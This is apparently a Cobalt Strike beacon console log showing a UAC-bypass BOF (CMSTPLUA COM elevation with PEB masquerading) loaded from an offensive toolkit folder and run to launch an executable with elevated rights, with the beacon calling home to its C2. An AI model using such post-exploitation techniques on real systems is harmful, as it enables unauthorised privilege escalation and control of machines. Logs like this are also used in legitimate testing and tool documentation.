 [01/03 15:13:53] [*] Current directory is C:\Users\test\Desktop\temp\test
[01/03 15:14:44] [+] D:\tools\security\BTweapon2024\BTweapon2024\5.内网漫游【Intranet_Penetration】\C2及插件\AT0M-cobalt-strike\AT0M-cobalt-strike\bof\UACBypassCMSTPLUA.x64.o
[01/03 15:14:44] [*] Tasked beacon to run UACBypassCMSTPLUA!
[01/03 15:14:46] [+] host called home, sent: 4863 bytes
[01/03 15:14:47] [+] received output:
Command: C:\Users\test\Desktop\temp\test\huluwa.exe
[01/03 15:14:47] [+] received output:
Masquerading PEB.
[01/03 15:14:47] [+] received output:
Invoking COM elevation.
[01/03 15:14:47] [+] received output:
Done!
[DESKTOP-L9J4US1] - x64 |  test | 11380 - x64 last:517ms
beacon>